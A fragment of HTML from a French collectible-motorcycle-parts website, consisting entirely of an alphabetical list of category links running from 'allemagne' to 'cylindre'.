	<li class="cat-item cat-item-7250"><a href="https://motodecollectionpieces.org/category/allemagne/" >allemagne</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://motodecollectionpieces.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://motodecollectionpieces.org/category/allumeur/" >allumeur</a>
</li>
	<li class="cat-item cat-item-3925"><a href="https://motodecollectionpieces.org/category/alphabet/" >alphabet</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://motodecollectionpieces.org/category/alpinestars/" >alpinestars</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://motodecollectionpieces.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://motodecollectionpieces.org/category/amal/" >amal</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://motodecollectionpieces.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://motodecollectionpieces.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://motodecollectionpieces.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://motodecollectionpieces.org/category/amortisseurs/" >amortisseurs</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://motodecollectionpieces.org/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://motodecollectionpieces.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://motodecollectionpieces.org/category/anciennee/" >anciennee</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://motodecollectionpieces.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://motodecollectionpieces.org/category/anciennne/" >anciennne</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://motodecollectionpieces.org/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-7498"><a href="https://motodecollectionpieces.org/category/anciiennes/" >anciiennes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://motodecollectionpieces.org/category/ancillotti/" >ancillotti</a>
</li>
	<li class="cat-item cat-item-7452"><a href="https://motodecollectionpieces.org/category/annonces/" >annonces</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://motodecollectionpieces.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://motodecollectionpieces.org/category/antiquit/" >antiquit</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://motodecollectionpieces.org/category/antivol/" >antivol</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://motodecollectionpieces.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://motodecollectionpieces.org/category/aprilia/" >aprilia</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://motodecollectionpieces.org/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://motodecollectionpieces.org/category/arbracam/" >arbracam</a>
</li>
	<li class="cat-item cat-item-4957"><a href="https://motodecollectionpieces.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://motodecollectionpieces.org/category/arcangelo/" >arcangelo</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://motodecollectionpieces.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://motodecollectionpieces.org/category/ardor/" >ardor</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://motodecollectionpieces.org/category/arret/" >arrêt</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://motodecollectionpieces.org/category/arriere/" >arriere</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://motodecollectionpieces.org/category/arrierre/" >arrierre</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://motodecollectionpieces.org/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://motodecollectionpieces.org/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://motodecollectionpieces.org/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://motodecollectionpieces.org/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://motodecollectionpieces.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://motodecollectionpieces.org/category/atout/" >atout</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://motodecollectionpieces.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://motodecollectionpieces.org/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://motodecollectionpieces.org/category/aussi/" >aussi</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://motodecollectionpieces.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://motodecollectionpieces.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://motodecollectionpieces.org/category/auto-union/" >auto-union</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://motodecollectionpieces.org/category/autobrocante/" >autobrocante</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://motodecollectionpieces.org/category/autocollants/" >autocollants</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://motodecollectionpieces.org/category/automata/" >automata</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://motodecollectionpieces.org/category/automedon/" >automedon</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://motodecollectionpieces.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://motodecollectionpieces.org/category/automoto/" >automoto</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://motodecollectionpieces.org/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://motodecollectionpieces.org/category/autre/" >autre</a>
</li>
	<li class="cat-item cat-item-7382"><a href="https://motodecollectionpieces.org/category/auvent/" >auvent</a>
</li>
	<li class="cat-item cat-item-7370"><a href="https://motodecollectionpieces.org/category/avait/" >avait</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://motodecollectionpieces.org/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://motodecollectionpieces.org/category/avertisseur/" >avertisseur</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://motodecollectionpieces.org/category/aylearn/" >aylearn</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://motodecollectionpieces.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://motodecollectionpieces.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://motodecollectionpieces.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://motodecollectionpieces.org/category/baisse/" >baisse</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://motodecollectionpieces.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://motodecollectionpieces.org/category/balmain/" >balmain</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://motodecollectionpieces.org/category/bambini/" >bambini</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://motodecollectionpieces.org/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://motodecollectionpieces.org/category/bareminerals/" >bareminerals</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://motodecollectionpieces.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://motodecollectionpieces.org/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://motodecollectionpieces.org/category/basculeurs/" >basculeurs</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://motodecollectionpieces.org/category/batis/" >bâtis</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://motodecollectionpieces.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://motodecollectionpieces.org/category/baukjen/" >baukjen</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://motodecollectionpieces.org/category/bavette/" >bavette</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://motodecollectionpieces.org/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://motodecollectionpieces.org/category/beethoven/" >beethoven</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://motodecollectionpieces.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://motodecollectionpieces.org/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://motodecollectionpieces.org/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://motodecollectionpieces.org/category/belstaff/" >belstaff</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://motodecollectionpieces.org/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://motodecollectionpieces.org/category/benelli/" >benelli</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://motodecollectionpieces.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://motodecollectionpieces.org/category/bermascope/" >bermascope</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://motodecollectionpieces.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6797"><a href="https://motodecollectionpieces.org/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://motodecollectionpieces.org/category/bgc16/" >bgc16</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://motodecollectionpieces.org/category/bgc23/" >bgc23</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://motodecollectionpieces.org/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://motodecollectionpieces.org/category/bicyclette/" >bicyclette</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://motodecollectionpieces.org/category/bidalot/" >bidalot</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://motodecollectionpieces.org/category/bidon/" >bidon</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://motodecollectionpieces.org/category/biella/" >biella</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://motodecollectionpieces.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://motodecollectionpieces.org/category/bielles/" >bielles</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://motodecollectionpieces.org/category/bienvenue/" >bienvenue</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://motodecollectionpieces.org/category/bigbang/" >bigbang</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://motodecollectionpieces.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://motodecollectionpieces.org/category/bitcoin/" >bitcoin</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://motodecollectionpieces.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://motodecollectionpieces.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://motodecollectionpieces.org/category/blocco/" >blocco</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://motodecollectionpieces.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://motodecollectionpieces.org/category/bobines/" >bobines</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://motodecollectionpieces.org/category/bogner/" >bogner</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://motodecollectionpieces.org/category/boite/" >boîte</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://motodecollectionpieces.org/category/boites/" >boites</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://motodecollectionpieces.org/category/boitier/" >boitier</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://motodecollectionpieces.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://motodecollectionpieces.org/category/borne/" >borne</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://motodecollectionpieces.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://motodecollectionpieces.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://motodecollectionpieces.org/category/bouclier/" >bouclier</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://motodecollectionpieces.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://motodecollectionpieces.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://motodecollectionpieces.org/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://motodecollectionpieces.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://motodecollectionpieces.org/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://motodecollectionpieces.org/category/brahms/" >brahms</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://motodecollectionpieces.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://motodecollectionpieces.org/category/brassard/" >brassard</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://motodecollectionpieces.org/category/brembo/" >brembo</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://motodecollectionpieces.org/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://motodecollectionpieces.org/category/buffbunny/" >buffbunny</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://motodecollectionpieces.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://motodecollectionpieces.org/category/bulle/" >bulle</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://motodecollectionpieces.org/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://motodecollectionpieces.org/category/cachent/" >cachent</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://motodecollectionpieces.org/category/caches/" >caches</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://motodecollectionpieces.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://motodecollectionpieces.org/category/cadrr/" >cadrr</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://motodecollectionpieces.org/category/cagiva/" >cagiva</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://motodecollectionpieces.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://motodecollectionpieces.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://motodecollectionpieces.org/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://motodecollectionpieces.org/category/camera/" >caméra</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://motodecollectionpieces.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://motodecollectionpieces.org/category/campagnolo/" >campagnolo</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://motodecollectionpieces.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://motodecollectionpieces.org/category/canaries/" >canaries</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://motodecollectionpieces.org/category/capotage/" >capotage</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://motodecollectionpieces.org/category/capots/" >capots</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://motodecollectionpieces.org/category/capriolo/" >capriolo</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://motodecollectionpieces.org/category/carbon38/" >carbon38</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://motodecollectionpieces.org/category/carburateuir/" >carburateuir</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://motodecollectionpieces.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://motodecollectionpieces.org/category/carburateurs/" >carburateurs</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://motodecollectionpieces.org/category/carbure/" >carbure</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://motodecollectionpieces.org/category/carenage/" >carenage</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://motodecollectionpieces.org/category/carenages/" >carenages</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://motodecollectionpieces.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://motodecollectionpieces.org/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://motodecollectionpieces.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://motodecollectionpieces.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://motodecollectionpieces.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://motodecollectionpieces.org/category/carters/" >carters</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://motodecollectionpieces.org/category/cartoon/" >cartoon</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://motodecollectionpieces.org/category/casier/" >casier</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://motodecollectionpieces.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://motodecollectionpieces.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://motodecollectionpieces.org/category/catadioptres/" >catadioptres</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://motodecollectionpieces.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://motodecollectionpieces.org/category/caverne/" >caverne</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://motodecollectionpieces.org/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://motodecollectionpieces.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://motodecollectionpieces.org/category/centimes/" >centimes</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://motodecollectionpieces.org/category/centralina/" >centralina</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://motodecollectionpieces.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://motodecollectionpieces.org/category/chaine/" >chaine</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://motodecollectionpieces.org/category/chappy/" >chappy</a>
</li>
	<li class="cat-item cat-item-7948"><a href="https://motodecollectionpieces.org/category/charniere/" >charnière</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://motodecollectionpieces.org/category/chasseur/" >chasseur</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://motodecollectionpieces.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://motodecollectionpieces.org/category/chaudron/" >chaudron</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://motodecollectionpieces.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://motodecollectionpieces.org/category/chefs/" >chefs</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://motodecollectionpieces.org/category/cheque/" >chèque</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://motodecollectionpieces.org/category/chinfer/" >chinfer</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://motodecollectionpieces.org/category/chra/" >chra</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://motodecollectionpieces.org/category/christine/" >christine</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://motodecollectionpieces.org/category/chromage/" >chromage</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://motodecollectionpieces.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://motodecollectionpieces.org/category/chromes/" >chromes</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://motodecollectionpieces.org/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://motodecollectionpieces.org/category/churchgate/" >churchgate</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://motodecollectionpieces.org/category/cicca/" >cicca</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://motodecollectionpieces.org/category/cimatti/" >cimatti</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://motodecollectionpieces.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://motodecollectionpieces.org/category/clara/" >clara</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://motodecollectionpieces.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://motodecollectionpieces.org/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://motodecollectionpieces.org/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://motodecollectionpieces.org/category/clermont-ferrand/" >clermont-ferrand</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://motodecollectionpieces.org/category/clignotant/" >clignotant</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://motodecollectionpieces.org/category/clignotants/" >clignotants</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://motodecollectionpieces.org/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://motodecollectionpieces.org/category/closet/" >closet</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://motodecollectionpieces.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://motodecollectionpieces.org/category/club5a/" >club5a</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://motodecollectionpieces.org/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://motodecollectionpieces.org/category/codon/" >codon</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://motodecollectionpieces.org/category/coffres/" >coffres</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://motodecollectionpieces.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://motodecollectionpieces.org/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://motodecollectionpieces.org/category/cointelevision/" >cointelevision</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://motodecollectionpieces.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://motodecollectionpieces.org/category/collecteurs/" >collecteurs</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://motodecollectionpieces.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://motodecollectionpieces.org/category/collectionne/" >collectionne</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://motodecollectionpieces.org/category/collectionneur/" >collectionneur</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://motodecollectionpieces.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-7170"><a href="https://motodecollectionpieces.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://motodecollectionpieces.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://motodecollectionpieces.org/category/combinaison/" >combinaison</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://motodecollectionpieces.org/category/comm/" >comm</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://motodecollectionpieces.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://motodecollectionpieces.org/category/commandes/" >commandes</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://motodecollectionpieces.org/category/commence/" >commence</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://motodecollectionpieces.org/category/commencer/" >commencer</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://motodecollectionpieces.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://motodecollectionpieces.org/category/communion/" >communion</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://motodecollectionpieces.org/category/commutateur/" >commutateur</a>
</li>
	<li class="cat-item cat-item-6792"><a href="https://motodecollectionpieces.org/category/comparatif/" >comparatif</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://motodecollectionpieces.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://motodecollectionpieces.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://motodecollectionpieces.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://motodecollectionpieces.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://motodecollectionpieces.org/category/compte-tours/" >compte-tours</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://motodecollectionpieces.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://motodecollectionpieces.org/category/compteurs/" >compteurs</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://motodecollectionpieces.org/category/comptour/" >comptour</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://motodecollectionpieces.org/category/concerto/" >concerto</a>
</li>
	<li class="cat-item cat-item-7378"><a href="https://motodecollectionpieces.org/category/condenseur/" >condenseur</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://motodecollectionpieces.org/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://motodecollectionpieces.org/category/construisez/" >construisez</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://motodecollectionpieces.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://motodecollectionpieces.org/category/contacts/" >contacts</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://motodecollectionpieces.org/category/contr/" >contr</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://motodecollectionpieces.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://motodecollectionpieces.org/category/cooling/" >cooling</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://motodecollectionpieces.org/category/coppia/" >coppia</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://motodecollectionpieces.org/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://motodecollectionpieces.org/category/cordon/" >cordon</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://motodecollectionpieces.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://motodecollectionpieces.org/category/cote/" >côté</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://motodecollectionpieces.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://motodecollectionpieces.org/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://motodecollectionpieces.org/category/coulissegrille/" >coulissegrille</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://motodecollectionpieces.org/category/coupe/" >coupé</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://motodecollectionpieces.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://motodecollectionpieces.org/category/coupole/" >coupole</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://motodecollectionpieces.org/category/courbes/" >courbes</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://motodecollectionpieces.org/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://motodecollectionpieces.org/category/courroie/" >courroie</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://motodecollectionpieces.org/category/course/" >course</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://motodecollectionpieces.org/category/coussin/" >coussin</a>
</li>
	<li class="cat-item cat-item-6111"><a href="https://motodecollectionpieces.org/category/couverte/" >couverte</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://motodecollectionpieces.org/category/couverture/" >couverture</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://motodecollectionpieces.org/category/couvre/" >couvre</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://motodecollectionpieces.org/category/couvrez/" >couvrez</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://motodecollectionpieces.org/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://motodecollectionpieces.org/category/crash-barres/" >crash-barres</a>
</li>
	<li class="cat-item cat-item-6700"><a href="https://motodecollectionpieces.org/category/cremotard/" >cremotard</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://motodecollectionpieces.org/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://motodecollectionpieces.org/category/culasse/" >culasse</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://motodecollectionpieces.org/category/cullasse/" >cullasse</a>
</li>
	<li class="cat-item cat-item-7821"><a href="https://motodecollectionpieces.org/category/cupolino/" >cupolino</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://motodecollectionpieces.org/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://motodecollectionpieces.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://motodecollectionpieces.org/category/cyclo/" >cyclo</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://motodecollectionpieces.org/category/cyclomoteur/" >cyclomoteur</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://motodecollectionpieces.org/category/cyclosport/" >cyclosport</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://motodecollectionpieces.org/category/cyclotracteur/" >cyclotracteur</a>
</li>
	<li class="cat-item cat-item-5758"><a href="https://motodecollectionpieces.org/category/cylidre/" >cylidre</a>
</li>
	<li class="cat-item cat-item-7012"><a href="https://motodecollectionpieces.org/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://motodecollectionpieces.org/category/cylindre/" >cylindre</a>
</li>
